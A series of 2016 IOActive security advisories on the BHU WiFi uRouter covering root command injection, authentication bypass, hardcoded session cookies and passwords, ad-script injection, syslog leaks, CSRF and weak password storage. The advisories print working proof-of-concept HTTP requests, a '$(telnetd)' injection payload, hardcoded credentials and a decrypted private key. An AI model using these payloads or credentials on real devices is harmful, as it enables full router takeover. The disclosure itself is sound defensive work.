# IOActive Security Advisory

| Title | Unauthenticated OS Root Command Injection on BHU WiFi uRouter |
|---|---|
| Severity | Critical – CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C) |
| Discovered by | Tao Sauvage |
| Advisory Date | August 17, 2016 |

### Affected Product

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter)

### Impact

An unauthenticated attacker can inject OS commands in the BHU WiFi uRouter's administrative web interface. The commands will be executed with root privileges, fully compromising the device's confidentiality, integrity, and availability.

### Background

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

### Technical Details

IOActive found the uRouter is vulnerable to OS command injection due to a general lack of data validation in libdml.so. In addition, IOActive found that the injected commands are executed with root privileges on the router.

If an SID cookie value is not provided, libdml.so will fall back on the hardcoded hidden SID value `700000000000000` described in Hardcoded Hidden SID Session Cookie on BHU WiFi uRouter. In other words, the attacker does not need to be authenticated to inject the command.

The administrative web interface allows an admin to execute commands implemented in libdml.so via HTTP requests to cgiSrv.cgi. Many commands in libdml.so rely on a call to `system()` where the command is a concatenation between hardcoded strings and user input. IOActive did not find any data validation performed on the user input, allowing an attacker to execute arbitrary commands on the router via special inputs such as two ampersands (&&), vertical bar (`|`), semicolon (`;`), dollar sign ($), and backtick (`` ` ``).

The only initial restriction was that characters such as double-quotes (`"`), angle brackets (< >), and ampersand (&) were not allowed in the parameter due to the XML parser handlingthe request. However, it was possible to overcome the restriction using their HTML-encoded corresponding characters:

- `&quot;` for "
- `&lt;` and `&gt;` for < and >
- `&amp;` for &

NMap scan before injecting command (notice that Telnet is not running):

```
$ nmap –p23 192.168.62.1
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-07 17:03 CEST
Nmap scan report for 192.168.62.1
Host is up (0.0079s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE
23/tcp   closed  telnet
```

Request exploiting the OS command injection in order to start the Telnet daemon:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Content-Length: 57
Connection: close

<cmd>
<ITEM cmd="traceroute" addr="$(telnetd)" />
</cmd>
```

Response:

```
HTTP/1.1 200 OK
Content-type: text/xml

<?xml version="1.0" encoding="UTF-8"?>
<return>
  <ITEM cmd="traceroute" serial="3" wait="2" status="doing" />
</return>
```

NMap scan after injecting command:

```
$ nmap –p23 192.168.62.1
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-07 17:03 CEST
Nmap scan report for 192.168.62.1
Host is up (0.0076s latency).
Not shown: 995 closed ports
PORT     STATE SERVICE
23/tcp   open  telnet
```

Checking the user privilege under which the injected command is being executed:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Content-Length: 101
Connection: close
``````
<cmd>
<ITEM cmd="traceroute" addr="$(echo &quot;$USER&quot; &gt;
/usr/share/www/test.txt)" />
</cmd>
```

When accessing http://192.168.62.1/test.txt:

```
HTTP/1.1 200 OK
Date: Thu, 01 Jan 1970 00:02:55 GMT
Last-Modified: Thu, 01 Jan 1970 00:02:52 GMT
Etag: "ac.5"
Content-Type: text/plain
Content-Length: 5
Connection: close
Accept-Ranges: bytes

root
```

The command `traceroute`, implemented in libdml.so in `dl_cmd_traceroute`, calls a subfunction named `dl_cmd_traceroute_th`, which does the following equivalent:

```
/* . . . */
sprintf(cmd, "/bin/script/tracepath.sh %s", user_supplied_ip);
/* . . . */
system(cmd);
/* . . . */
```

- Line 2: the user input is formatted into the command string without being previously sanitized from hazardous characters
- Line 4: the formatted command is passed to the `system()` function, which executes the command on the system

Result on the router:

```
# ps
; . . .
1682  1681 bhuroot   1304   336 S    sh              sh -c
/bin/script/tracepath.sh $(echo "$USER" > /usr/share/www/test.txt) 3
; . . .
```

IOActive believes that the same vulnerability exist in uRouter+ http://www.bhuwifi.com/Product/plus_gs.html.

## Mitigation

User inputs should not be trusted. All user inputs should be sanitized before being used by the system.

In order to mitigate code injection, libdml.so should surround the username and password with simple quotes (') and escape all hazardous characters before calling `system()` such as single quotes ('), double quotes ("), dollar signs ($), semicolons (;), backticks (`), backslashes (\), and ampersands (&).A more restrictive approach could be used in order to prevent code injection. In the case of `traceroute`, since the expected parameter is an IP address, a whitelist of characters should be used to only allow numerical digits (`0-9`), hexa letters (`A-F`), dots (`.`), and colons (`:`).

## Timeline

| | |
|---|---|
| May 18, 2016: | IOActive discovers vulnerability |
| June, 2016: | IOActive attempted to contact the vendor without success |# IOActive Security Advisory

| Title | Authentication Bypass on BHU WiFi uRouter |
|---|---|
| Severity | Critical – CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C) |
| Discovered by | Tao Sauvage |
| Advisory Date | August 17, 2016 |

## Affected Product

BHU WiFi uRouter http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter

## Impact

An attacker can bypass the authentication of the administrative web interface of a BHU WiFi uRouter and access all admin web functions. This gives an attacker full control of the device, fully compromising its confidentiality, integrity, and availability.

## Background

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## Technical Details

A login prompt protects the administrative web interface; only a person with valid credentials should be able to login and manage the router. However, IOActive found that it was possible to bypass the authentication mechanism and gain full access to the router's administrative web interface.

The BHU WiFi uRouter offers several types of functions, some of which can be used by unauthenticated users and others only by the admin. To ensure proper access control, the CGI relies on the SID cookie to know if the user is authenticated or not.

During analysis of the uRouter firmware, IOActive found that the SID cookie value used to authenticate the admin is not properly checked by any program on the router. The following logic is implemented on the uRouter:

- POST request with `op=<command>` in the body
- cgiSrv.cgi checks if the request has a cookie with a name containing `sid`
- If such cookie exists, cgiSrv.cgi retrieves its value and passes it to the `dml_dms_ucmd` function implemented in libdml.so
- `dml_dms_ucmd` checks if the cookie value passed in parameters is NULL- If the cookie is not NULL, it executes the command

Therefore, an attacker can provide an SID cookie with any value and execute administrative commands on the router.

Request with dummy SID value:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.62.1/
Cookie: sid=a;
Content-Length: 9
Connection: close

op=reboot
```

Response from uRouter:

```
HTTP/1.1 200 OK
Content-type: text/plain

result=ok
```

Once the attacker successfully bypassed the authentication mechanism by providing a dummy SID cookie value, any administrative features can be used. The attacker could, among other scenarios, reboot the device, change the routing configuration, kick any users, etc.

IOActive believes that the same vulnerability exist in uRouter+ (http://www.bhuwifi.com/Product/plus_gs.html).

## Mitigation

The cgiSrv.cgi binary should check whether the SID provided by the user is valid and matches the SID value of the currently authenticated admin.

## Timeline

May 18, 2016: IOActive discovers vulnerability

June 2016: IOActive attempted to contact the vendor without success# IOActive Security Advisory

| Title | Hardcoded Hidden SID Session Cookie on BHU WiFi uRouter |
|---|---|
| Severity | Critical – CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C) |
| Discovered by | Tao Sauvage |
| Advisory Date | August 17, 2016 |

## Affected Product

BHU WiFi uRouter http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter

## Impact

Different hardcoded hidden SID session cookies on the BHU WiFi uRouter allow an attacker to gain access to the administrative web interface without previous knowledge of the password. This gives an attacker full control of the device, fully compromising its confidentiality, integrity, and availability.

## Background

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## Technical Details

A login prompt protects the administrative web interface. Only a person with valid credentials can login and manage the router. Upon successful authentication, uRouter generates a SID cookie value to the user, and uses that value to check if the user is authenticated in future requests.

IOActive found several hidden hardcoded SID session cookies available on the router:

- `SID 700000000000000`
- `SID 0vdagiwiacpdppj`

These SID cookie values were constant after each reboot and could not be changed by the admin.

Request using the first hidden SID to check the currently authenticated user:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.62.1/
``````
Cookie: sid=700000000000000;
Content-Length: 7
Connection: close

op=user
```

Response:

```
HTTP/1.1 200 OK
Content-type: text/plain

user=dms:3
```

Request using the second hidden SID to check the currently authenticated user:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.62.1/
Cookie: sid=0vdagiwiacpdppj;
Content-Length: 7
Connection: close

op=user
```

Response:

```
HTTP/1.1 200 OK
Content-type: text/plain

user=dms:2
```

The first SID is hardcoded in the binaries libbhumodule.so and libdml.so. The second one is used by uRouter processes:

```
$ ps
# . . .
  680     1 bhuroot   5808  1900 S    bmc              bmc -i bhu -s
0vdagiwiacpdppj -k 30 -r 0
# . . .
```

Using the hardcoded hidden SID cookie values, an attacker will gain full access to the administrative web interface and can use any admin features. The attacker could, among other things, reboot the device, change the routing configuration, kick off any current WiFi users, etc.

### Mitigation

Remove hardcoded session IDs from the system.

### Timeline

May 18, 2016: IOActive discovers vulnerability

June 2016: IOActive attempted to contact the vendor without success# IOActive Security Advisory

| Title | Third-party JavaScript File Injection in HTTP Traffic on BHU WiFi uRouter |
|---|---|
| Severity | Critical – CVSSv2 Score 6.4 (AV:N/AC:L/Au:N/C:P/I:P/A:N) |
| Discovered by | Tao Sauvage |
| Advisory Date | August 17, 2016 |

## Affected Product

BHU WiFi uRouter http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter

## Impact

A malicious actor who is able to modify the JavaScript file injected in users' HTTP traffic could mount Distributed Denial of Service (DDoS) attack or maliciously collect and modify users' personal information.

## Background

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## Technical Details

IOActive found that the BHU WiFi uRouter uses the tool "prixovy" (https://www.privoxy.org/, version 3.0.21) to configure a filter that injects the JavaScript file http://chdadd.100msh.com/ad.js from a third party in all HTTP connections made through the router.

It was not possible to get a copy of the ad.js file and determine its purpose, as the URL http://chdadd.100msh.com/ad.js timed out when being accessed. Based on the filename and the comment in the configuration file, IOActive assumes that it injects advertisements in the websites visited by the user. However, the JavaScript file could do much more. It could, for instance, be used to launch DoS attacks, distribute malware, or access sensitive information about the user, etc.

One such event has been detected in the past, where Baidu users' browsers were injected with the JavaScript file h.js. This file generated multiple requests to GitHub.com on behalf of an infected user in order to perform a DDoS attack (http://www.theregister.co.uk/2015/03/27/github_under_fire_from_weaponized_great_firewall/).

```
$ privoxy --help
``````
Privoxy version 3.0.21 (http://www.privoxy.org/)
$ ls -l privoxy/
-rw-r--r--    1        24 bhu.action
-rw-r--r--    1       159 bhu.filter
-rw-r--r--    1      1477 config
$ cat privoxy/config
confdir /tmp/privoxy
logdir /tmp/privoxy
filterfile bhu.filter
actionsfile bhu.action
logfile log
#actionsfile match-all.action # Actions that are applied to all sites and 
maybe overruled later on.
#actionsfile default.action   # Main actions file
#actionsfile user.action      # User customizations
listen-address  0.0.0.0:8118
toggle  1
enable-remote-toggle  1
enable-remote-http-toggle  0
enable-edit-actions 1
enforce-blocks 0
buffer-limit 4096
forwarded-connect-retries  0
accept-intercepted-requests 1
allow-cgi-request-crunching 0
split-large-forms 0
keep-alive-timeout 1
socket-timeout 300
max-client-connections 300
# . . .
$ cat privoxy/bhu.action
{+filter{ad-insert}}
/
$ cat privoxy/bhu.filter
FILTER: ad-insert  insert ads to web
s@</body>@<script type='text/javascript' 
src='http://chdadd.100msh.com/ad.js'></script></body>@g
```

IOActive found a file named ad.js on the router, under /usr/share/ad/ad.js, which could be a mirror copy of the file hosted at http://chdadd.100msh.com/ad.js, although it could not be confirmed. This version of the file injects a DIV element at the bottom of the page for all websites visited by the victim except bhunetworks.com. The DIV element embeds three links to different BHU products:

- http://bhunetworks.com/BXB.asp
- http://bhunetworks.com/bms.asp
- http://bhunetworks.com/planview.asp?id=64&classid=3/

An attacker who is able to modify the ad.js file could insert malicious JavaScript code that, for instance, collects personal information, modifies responses from the server, or conducts a DDoS attack.### Mitigation

The JavaScript file injection should be removed from the `privoxy` configuration.

### Timeline

May 18, 2016: IOActive discovers vulnerability

June 2016: IOActive attempted to contact the vendor without success# IOActive Security Advisory

| Title | Unauthenticated SYSLOG Access Leads to Session Hijack on BHU WiFi uRouter |
|---|---|
| Severity | Critical – CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C) |
| Discovered by | Tao Sauvage |
| Advisory Date | August 17, 2016 |

## Affected Product

BHU WiFi uRouter http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter

## Impact

An unauthenticated attacker can access the system logs of uRouter and leverage the information contained in the log to hijack the session of the admin and gain access to the administrative web interface. The attacker can fully compromise the device's confidentiality, integrity, and availability.

## Background

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## Technical Details

IOActive found that an unauthenticated user can read the system log of the BHU WiFi uRouter, which contains highly sensitive information about the system, particularly the current active admin sessions.

An attacker could access the system log of the router and extract the SID cookie value of the currently authenticated admin. Using that SID cookie, the attacker will be able to access the administrative web interface and modify the configuration of the router, without previous knowledge from the admin.

Even in the case where no admin is currently authenticated to the web portal, the attacker could use the "dms" SID cookie values instead. These SID cookie values are always present in the system log as "dms" is automatically logged in when the system boots. Hence, using the SIDs will grant the attacker full access to the administrative web interface.

Request:

```
GET /cgi-bin/cgiSrv.cgi?file=[syslog] HTTP/1.1
Host: 192.168.62.1
X-Requested-With: XMLHttpRequest
``````
Connection: close
```

Response:

```
HTTP/1.1 200 OK
Content-type: text/plain

Jan  1 00:00:09 BHU syslog.info syslogd started: BusyBox v1.19.4
Jan  1 00:00:09 BHU user.notice kernel: klogger started!
Jan  1 00:00:09 BHU user.notice kernel: Linux version 2.6.31-BHU
(yetao@BHURD-Software) (gcc version 4.3.3 (GCC) ) #1 Thu Aug 20 17:02:43
CST 201
. . .
Jan  1 00:00:11 BHU local0.err dms[549]: Admin:dms:3 sid:700000000000000
id:0 login
Jan  1 00:00:11 BHU local0.err monitor[550]: Unable to connect socket - 2,
No such file or directory
Jan  1 00:00:12 BHU local0.err monitor[550]: Unable to connect socket - 2,
No such file or directory
Jan  1 00:00:13 BHU local0.err dms[549]: Admin:dms:1 sid:2vdagiwiacpdppj
id:1 login
. . .
Jan  1 08:00:39 HOSTNAME user.err syslog: 1970-01-01 08:00:39,
LOG_ERR,__on_tunnel_connected,313,[612]:connect to bmc tunnel succeed
Jan  1 08:02:19 HOSTNAME local0.warn dms[549]: User:admin
sid:2jggvfsjkyseala index:3 login
```

IOActive believes that the same vulnerability exist in uRouter+ http://www.bhuwifi.com/Product/plus_gs.html.

### Mitigation

Do not allow unauthenticated users access sensitive information about the system. Strict access controls should be enforced to require the user to be logged in and have the correct privileges to access the information.

In addition, the system log should not disclose the SID cookie values. This information should be considered as critical as passwords and should never be logged.

### Timeline

May 18, 2016: IOActive discovers vulnerability

June 2016: IOActive attempted to contact the vendor without success# IOActive Security Advisory

| Title | Cross-site Request Forgery on BHU WiFi uRouter |
|---|---|
| Severity | High – CVSSv2 Score 4.9 (AV:N/AC:M/Au:S/C:N/I:P/A:P) |
| Discovered by | Tao Sauvage |
| Advisory Date | August 17, 2016 |

## Affected Product

BHU WiFi uRouter http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter

## Impact

An attacker could trick the uRouter's admin into executing malicious actions due to a lack of protection against cross-site request forgery (CRSF) attacks. An attacker could exploit this vulnerability to update the router's configuration, reboot the device, etc.

## Background

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## Technical Details

IOActive saw a general lack of protection against CSRF attacks on the BHU WiFi uRouter. During a CSRF attack, unauthorized commands are transmitted from a user that the web application trusts in a manner that is difficult or impossible for the web application to differentiate from normal actions from the targeted user.

As a result, attackers may trick application users into performing critical application actions that include, but are not limited to, adding and updating accounts.

A CSRF attack works by including a link or script in a page or email that accesses a site known to be vulnerable and have unexpired authentication. For example, let us assume John receives an email from Alice that contains a link or image tag linking to the vulnerable site as shown below:

```
<img src=http://CSRF_URL/attack.html?c=JavaScript=PAYLOAD/>
```

Once John opens the email, the client will render the email content. If the vulnerable site keeps John's authentication information in a cookie and the cookie has not expired, when John's browser attempts to load the image or link, it will successfully submit the payload form with his cookie. The exploit will be executed as an authenticated user without John's approval or knowledge.By placing an authentication token as part of the submitted request or requesting confirmation through a security control (CAPTCHA) before the request is actually executed, an attacker's know-how on how to submit an application form will be useless, as the victim will either need to confirm the action before it's triggered or the missing authentication token (unknown to the attacker) will result in the request being rejected.

Users that are authenticated only by a cookie saved in their web browser could unknowingly send HTTP requests to a site that trusts them and thereby causes one or more unwanted actions. Web applications that perform actions based on input from trusted and authenticated users (change email, change password, add account) without requiring the user to authenticate to the specific action are vulnerable to cross-site request forgery attacks.

Additionally, successful CSRF attacks are very difficult to detect from the application server, because the attacker is using the authenticated and user's browser to perform actions they are already authorized to do. In the server logs, while the activity may in fact be logged, the actions will still be coming from the same computer, and thus IP addresses and other identifying information will be imperceptible between legitimate actions and the attacker's actions.

Request (notice the lack of anti-CSRF tokens):

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.62.1/
Cookie: sid=2npepfevaepttvz;
Content-Length: 9
Connection: close

op=reboot
```

Response:

```
HTTP/1.1 200 OK
Content-type: text/plain

result=ok
```

In such case, an attacker could send a specially crafted page to the victim that would automatically reboot the router once the victim accesses the page. The page could also modify the router's configuration (updating blacklisted MAC addresses, changing the routes, etc.).

IOActive believes that the same vulnerability exist in uRouter+ http://www.bhuwifi.com/Product/plus_gs.html.

## Mitigation

IOActive recommends switching from an only-persistent authentication method (cookie or HTTP authentication) to a transient authentication method, such as cookies plus a hiddenfield provided on every form. This type of authentication will help prevent attacks including CSRF and denial of service.

Another possible solution would be to include a secret, user-specific token, and/or user-controllable data (CAPTCHA, resubmitting a password) into each form, in addition to the authentication cookie.

It should be noted that contrary to popular belief, using POST instead of GET does not offer sufficient protection. JavaScript can be leveraged to create POST requests.

## Timeline

| | |
|---|---|
| May 18, 2016: | IOActive discovers vulnerability |
| June 2016: | IOActive attempted to contact the vendor without success |# IOActive Security Advisory

| Title | Hardcoded Credentials on BHU WiFi uRouter |
|---|---|
| Severity | Medium – CVSSv2 Score 6.4 (AV:N/AC:L/Au:N/C:P/I:P/A:N) |
| Discovered by | Tao Sauvage |
| Advisory Date | August 17, 2016 |

## Affected Product

BHU WiFi uRouter http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter

## Impact

An attacker could use the hardcoded credentials in the uRouter in order to gain shell access to the device, or connect via SSH as root.

## Background

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## Technical Details

IOActive found multiple passwords hardcoded in the BHU WiFi uRouter, some of which are in the binaries. These passwords could be exploited by an attacker to gain shell access to the device.

The passwords are used to:

- Connect via SSH
- Provide a shell on the router
- Sign SSL certificates with uRouter self-signed CA

The uRouter is running SSH by default through which both the default 'bhuroot' account and 'admin' account can connect. An attacker could use the default password for either of these accounts to gain access to the router.

When connecting with the admin account, an attacker will end in a restricted shell environment. However, it is possible to escape the restricted shell environment using the `super` command with the hardcoded credential in the /usr/sbin/scli binary. An attacker could also potentially sign SSL certificates that would be trusted by the router using the hardcoded password stored in /usr/sbin/bmc.Since the credentials are hardcoded in binary files, they cannot be changed, and if they are disclosed, the user will not be able to change them and close the security hole.

IOActive could not confirm whether the hardcoded credentials were the same across all of the routers or unique per router. However, if the passwords follow the same password policy, it would be trivial for an attacker to successfully guess other routers' hardcoded passwords ("Bhu" or "bmc" followed by 8 digits).

Default passwords in '/etc/passwd':

```
bhuroot:1a94f374410c7d33de8e3d8d03945c7e:0:0:root:/root:/bin/sh
admin:21232f297a57a5a743894a0e4a801fc3:110:110:admin:/tmp/user/admin:/usr/
sbin/scli
```

The first MD5 hashed password for the bhuroot user is not known by the owner of the router and cannot be updated. The MD5 hashed password for the user admin is 'admin'.

IOActive found the following hardcoded password in /usr/sbin/cli: 'Bhu82730100'. This password can be used when issuing the `super` command on the scli:

```
$ ssh admin@192.168.62.1
admin@192.168.62.1's password:  (entered 'admin' default password in
passwd)


    Welcome to BHU Simple Command Line


/>?
Available command:
   help        This is help!
   ?           This is help!
   quit        Quit cli!
   exit        Quit cli!
   cd          Change directory of dms!
   show        Show detail of current directory!
   ls          Show detail of current directory!
   set         Set properties values of current directory!
   cmd         List or execute cmd!
   op          List or execute dms command!
   del         Delete the table!
   pwd         show the path of current directory!
   super       Quit to Linux shell!
   desc        Describe cmd or table!

/>super
Pass:  (entered 'Bhu82730100' hardcoded in scli)


BusyBox v1.19.4 (2015-09-05 12:01:45 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

$ echo $USER
admin
```IOActive found the following hardcoded password in /usr/sbin/bmc: 'bmc82730100'. This password can be used to decrypt the different certificates that are stored under /etc/config/bmc/:

```
$ cat bmc_client.key
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,3C27BEC2D5472750

ryBhJyLK9Gc6GzaSdtoYkZ3Wbb2LGjFAM3sUmytzcUhfpnOrbqEe6b6CI9xxcvfK
VVjBFT3Yn4ceW+qxRnkU9egqzfyHlN7UbLCnCnS71NP4XKNo2kqqgpKLHTlHANYA
mOUJCsaZxYhNbZHrCr6b0aDdEn6ZswsOuhhEu0pBFe5QT/a4RDJxKC9gGJjwGk11
c6NS/VoRruQORVwSFcNbLELSXntHcKnP0s+BUTN9YQwRkvQJYv/FTcWW/wJowAmC
Q2sFhrOm89Fym7tbJ5K8jT8pDFdy0MJHE5RxBCjXtjKRFS2jGQiCqZHGSKRDDzdQ
QdM5BHcRn9pwhiVsOfUxBVENZ2YMP99w7WbxozY5QCHXgjPrzNffp3Y8LmJoSaEf
msSAzDsFIZCpC31HtGxf6InLChfGYnMVOHryawim7fPOkl0Uer4mQHFZOXqzgD2x
9rMItRWX4O5ilajz7GXdwFtdzT6qfB6B4f3oGDgc7bLQTfSYbPjAzXLWq08Bs/ej
RPykslKkPsqusUCBW/ac4aPxVrBv9H1Nh2NTMjca98hpo4iu+4BqMeCnk+sE+63G
TduyQN74JDc9c6/FsPU/Wx3YxS3K73n1nnRpQB4mzCWWJGBL0bdNtxgPGp2syBqQ
U/BChfJkcjrk3u0nSTs3mEOf2EhIzilj/A0MvTNZ76x+4hD04i5hiD2ZVYcZEL/d
fUdwrYMMeNAw25XcPl6U0TFWvwo1ALf7gZoq5OekTRcyMy8/089LjemXmkMootb1
8ipujLE1W+vpvro0G5F1/LNfVNzrpAw+8lrs9WSKX72yY+8Bfd2sNg==
-----END RSA PRIVATE KEY-----
$ openssl rsa -in oem_client.key -out oem_client.key.dec
Enter pass phrase for oem_client.key:  (entered 'bmc82730100')
writing RSA key
$ cat oem_client.key.dec
-----BEGIN RSA PRIVATE KEY-----
MIICXwIBAAKBgQDH3rYi8Rf+PXk9G0KEheAOORlhkSExzNo6WexlAdKaT0058gMz
UaozAcAhWuht2/cAuiq/DgMNTzCZy4S1nFIJgUJhksxt+J2S7L0w2XUXpjnBBEPQ
XGQo1hYQWe9kGo1BLy5Nav5X8HQqgY7BXquml7OwFlExxkkIP2VUO+tciQIDAQAB
AoGBAKOOjsGdRaMZryLgMdi8rRM2ipya5O0Z0+M4PwiRK0R3bJzkfNX8GClRX2Zs
PBPakxCXR++8iabUjNLuBpWPbFlCGCHHA+o1u0Spf83emNsOdkv46C2hwofEUYbr
cKN7vR4HHJaQp9qj+vLlttBCXbb0DKRggaPGMoE7SsQeHZcBAkEA/lsm7uhjD/Qz
EC0HdR1btQ0P+6Zsfwff4EQlG+0MJ1utzA7d/Q1zBnW01wUE2W5czPvbsx0mlP8k
3sBb15lKWQJBAMkpaKQmaCLOAQdSSpDFP4yexl1+20cNqyfSCYBS8Y7Gy3lfqKXJ
0ARE3SHbRFuMWW5JdyqIaIYVM5xQAXd9/bECQQC2EAzYKSLvQn5ib7jMzYzdFVKB
cGhsrPhEkMJ3ML/oVCkczO98uGnDD/G3jvIfqG1olEZ3+L+rGs4LW2jh8+lRAkEA
r/x5Hnq3ShO9lKEquOLHyQcy9aLAxbWwkiLPyyNFTyqd4m6MxZX8VW/FohQJBqqP
psvA5EX4Y61yvILF9bsU0QJBAJBThHZsYw/iWR2/A0Kb3V33cvLJ91nE7vHMKHCv
p9CeTMt5IkQl645EQ7MhK+pbXhRUHK1qxm0J9gxDOpKMb1o=
-----END RSA PRIVATE KEY-----
```

## Mitigation

Do not hardcode passwords in binaries. Passwords should be stored in configuration files in order to give the user the ability to update them.

For /etc/passwd, the user should be able to update users' passwords. In addition, the 'bhuroot' user should not be allowed to SSH to the router directly.

## Timeline

| | |
|---|---|
| May 18, 2016: | IOActive discovers vulnerability |
| June 2016: | IOActive attempted to contact the vendor without success |# IOActive Security Advisory

| Title | Insecure User Password Storage on BHU WiFi uRouter |
|---|---|
| Severity | Medium – CVSSv2 Score 1.7 (AV:L/AC:L/Au:S/C:P/I:N/A:N) |
| Discovered by | Tao Sauvage |
| Advisory Date | August 17, 2016 |

## Affected Product

BHU WiFi uRouter http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter

## Impact

An attacker could recover the plaintext version of the admin password. One version of the stored password is encrypted using a reversible encryption algorithm.

## Background

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## Technical Details

IOActive found that BHU WiFi uRouter is storing the user password on the filesystem in two different manners that are insecure for the user.

The router implements two ways to store the user password on the filesystem:

- Plain MD5 hash without salt
- RSA encrypted with hardcoded key in libdml.so

In the first case, the MD5 hashing algorithm has been deprecated for years as it is deemed insecure against computer calculation power. In addition, since no salt of any kind is being used when hashing the user password, an attacker could perform a dictionary or brute-force attack to crack the hash.

In the second case, the RSA encryption being used allows an attacker to decrypt the password and recover its plaintext version. The attacker would extract the RSA decryption key from the libdml.so library and decrypt the encrypted password.

In /etc/config/user.conf:

```
/* . . . */
        <users>
              <ITEM name="admin"
password_enc="21232f297a57a5a743894a0e4a801fc3"
``````
password_rsa="137d94a88dd955bb5c37a494e563cc054e503f973c57e16f2540d52d1df1fdff9dabf9785c6b9d956e353370d273034db0eadae77b33c01cefd31dd86f992351" />
        </users>
/* . . . */
```

Where `password_enc` is the MD5 hash of 'admin' and `password_rsa` is 'admin' RSA-encrypted. The function `rsa_decrypt` implemented in libdml.so is using a hardcoded RSA decryption key `dec_key`.

IOActive believes that the same vulnerability exist in uRouter+ [http://www.bhuwifi.com/Product/plus_gs.html](http://www.bhuwifi.com/Product/plus_gs.html).

### Mitigation

Salt and hash user passwords when being stored in the database. Use random salts and a strong cryptographic hashing function (such as SHA512) in order to limit the impact of an intrusion on the server. A strong solution would be to use "bcrypt" in order to hash the user passwords, as it is an algorithm that is strong against both CPU and GPU-based attacks.

### Timeline

| | |
|---|---|
| May 18, 2016: | IOActive discovers vulnerability |
| June 2016: | IOActive attempted to contact the vendor without success |